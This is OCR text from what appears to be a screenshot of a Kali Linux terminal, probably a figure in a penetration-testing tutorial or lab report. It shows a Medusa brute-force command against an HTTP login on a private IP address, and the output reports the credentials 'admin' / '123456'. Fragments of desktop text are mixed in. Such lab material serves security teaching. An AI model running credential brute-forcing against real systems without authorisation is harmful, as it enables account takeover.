 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# medusa -h 192.168.1.12 -U userlist_dipl.txt -P passwords_dipl.txt -M http -n 80 -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
0 complete) Password: 123456 (1 of 17 complete)
ACCOUNT FOUND: [http] Host: 192.168.1.12 User: admin Password: 123456 [SUCCESS]
1.7 kB 14 Jan desktop configuration file TATION FORUMS BUG TRACKER OFFENSIVE SECURITY EXPLOIT DATABASE
21 bytes Mon plain text document
Kali Linux
157 bytes 18:31 Binary
netration Testing Distribution